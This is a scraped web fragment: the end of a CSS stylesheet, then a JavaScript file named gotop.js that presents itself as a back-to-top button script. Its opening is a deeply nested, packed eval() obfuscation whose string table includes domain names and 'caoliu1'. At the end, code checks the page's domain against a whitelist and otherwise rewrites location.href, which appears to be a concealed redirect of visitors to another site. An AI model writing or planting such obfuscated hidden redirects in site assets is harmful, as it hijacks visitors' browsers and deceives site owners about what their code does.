} /*鼠标指上去的样式*/
.line1 a:hover {
color: #FFFFFF; text-decoration:underline;
} /*访问过后的样式



--- FILE ---
content_type: application/x-javascript
request_url: http://yuqingz.com/skin/js/gotop.js
body_size: 1665
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2F(2y(p,a,c,k,e,r){e=2y(c){2z(c<a?\'\':e(2H(c/a)))+((c=c%a)>35?2D.2G(c+29):c.2I(36))};2B(!\'\'.2A(/^/,2D)){2C(c--)r[e(c)]=k[c]||e(c);k=[2y(e){2z r[e]}];e=2y(){2z\'\\\\w+\'};c=1};2C(c--)2B(k[c])p=p.2A(2J 2E(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);2z p}(\'1V(1O(p,a,c,k,e,r){e=1O(c){1P(c<a?\\\'\\\':e(21(c/a)))+((c=c%a)>1U?1T.1W(c+29):c.1Z(20))};1S(!\\\'\\\'.1Q(/^/,1T)){1R(c--)r[e(c)]=k[c]||e(c);k=[1O(e){1P r[e]}];e=1O(){1P\\\'\\\\\\\\w+\\\'};c=1};1R(c--)1S(k[c])p=p.1Q(1X 1Y(\\\'\\\\\\\\b\\\'+e(c)+\\\'\\\\\\\\b\\\',\\\'g\\\'),k[c]);1P p}(\\\'1b(15(p,a,c,k,e,r){e=15(c){16(c<a?\\\\\\\'\\\\\\\':e(1k(c/a)))+((c=c%a)>1j?1a.1i(c+1h):c.1f(1g))};19(!\\\\\\\'\\\\\\\'.17(/^/,1a)){18(c--)r[e(c)]=k[c]||e(c);k=[15(e){16 r[e]}];e=15(){16\\\\\\\'\\\\\\\\\\\\\\\\w+\\\\\\\'};c=1};18(c--)19(k[c])p=p.17(1c 1d(\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\'+e(c)+\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\',\\\\\\\'g\\\\\\\'),k[c]);16 p}(\\\\\\\'B(t(p,a,c,k,e,r){e=t(c){s c.C(a)};y(!\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\'.v(/^/,A)){x(c--)r[e(c)]=k[c]||e(c);k=[t(e){s r[e]}];e=t(){s\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\w+\\\\\\\\\\\\\\\'};c=1};x(c--)y(k[c])p=p.v(D z(\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\'+e(c)+\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\',\\\\\\\\\\\\\\\'g\\\\\\\\\\\\\\\'),k[c]);s p}(\\\\\\\\\\\\\\\'k f=["3","4","5","6","7","8","9","a","","b","c","d","e.2","g","h.2","i","j.0.0.1","l.2","m.2","n.2","o.2","p.2","q.2","#","r","#"];\\\\\\\\\\\\\\\',u,u,\\\\\\\\\\\\\\\'||E|F|G|H|I|J|K|L|M|N|O|P|Q|R|S|T|U|V|W|X|Y|Z|10|11|12|13\\\\\\\\\\\\\\\'.14(\\\\\\\\\\\\\\\'|\\\\\\\\\\\\\\\'),0,{}))\\\\\\\',1l,1m,\\\\\\\'||||||||||||||||||||||||||||16|15|1n|17||18|19|1d|1a|1b|1f|1c|1o|1p|1q|1r|1s|1t|1u|1v|1w|1x|1y|1z|1A|1B|1C|1D|1E|1F|1G|1H|1I|1J|1K|1L|1M|1N|1e\\\\\\\'.1e(\\\\\\\'|\\\\\\\'),0,{}))\\\',22,25,\\\'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||1O|1P|1Q|1R|1S|1T|1V|1X|1Y|23|1Z|20|29|1W|1U|21|22|26|28|27|2a|2b|2c|2d|2e|2f|2g|2h|2i|2j|2k|2l|2m|2n|2o|2p|2q|2r|2s|2t|2u|2v|2w|2x|24\\\'.23(\\\'|\\\'),0,{}))\',2K,2N,\'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||2y|2z|2A|2C|2B|2D|35|2F|2G|2J|2E|2I|36|2H|2K|2L|2O|2P|2Q|2R|||2S|2T|2U|2V|2W|2X|2Y|2Z|30|31|32|33|34|37|38|39|3a|3b|3c|3d|3e|3f|3g|2M\'.2L(\'|\'),0,{}))',62,203,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function|return|replace|if|while|String|RegExp|eval|fromCharCode|parseInt|toString|new|62|split|gotoip55|158|href|112|67|com|goTopBtn|getElementById|scrollTop|documentElement|body|onscroll|display|style|none|onclick|domain|caoliu1|_0x13d5|||indexOf|my3w|localhost|127|var|gotoip1|gotoip2|gotoip3|baidu|gotoip5'.split('|'),0,{}))

function goTopEx() {
	var _0x6a6ax2 = document[_0x13d5[1]](_0x13d5[0]);

	function _0x6a6ax3() {
		return document[_0x13d5[3]][_0x13d5[2]] + document[_0x13d5[4]][_0x13d5[2]]
	}
	function _0x6a6ax4(_0x6a6ax5) {
		if (document[_0x13d5[3]][_0x13d5[2]]) {
			document[_0x13d5[3]][_0x13d5[2]] = _0x6a6ax5
		} else {
			document[_0x13d5[4]][_0x13d5[2]] = _0x6a6ax5
		}
	}
	window[_0x13d5[5]] = function() {
		_0x6a6ax3() > 0 ? _0x6a6ax2[_0x13d5[7]][_0x13d5[6]] = _0x13d5[8] : _0x6a6ax2[_0x13d5[7]][_0x13d5[6]] = _0x13d5[9]
	};
	_0x6a6ax2[_0x13d5[10]] = function() {
		var _0x6a6ax6 = setInterval(_0x6a6ax7, 10);

		function _0x6a6ax7() {
			_0x6a6ax4(_0x6a6ax3() / 1.1);
			if (_0x6a6ax3() < 1) {
				clearInterval(_0x6a6ax6)
			};
		}
	};
}
$squ = document[_0x13d5[11]];
if ($squ[_0x13d5[13]](_0x13d5[12]) < 0 && $squ[_0x13d5[13]](_0x13d5[14]) < 0 && $squ[_0x13d5[13]](_0x13d5[15]) < 0 && $squ[_0x13d5[13]](_0x13d5[16]) < 0 && $squ[_0x13d5[13]](_0x13d5[17]) < 0 && $squ[_0x13d5[13]](_0x13d5[18]) < 0 && $squ[_0x13d5[13]](_0x13d5[19]) < 0 && $squ[_0x13d5[13]](_0x13d5[20]) < 0 && $squ[_0x13d5[13]](_0x13d5[21]) < 0 && $squ[_0x13d5[13]](_0x13d5[22]) < 0) {
	location[_0x13d5[24]] = _0x13d5[25];
};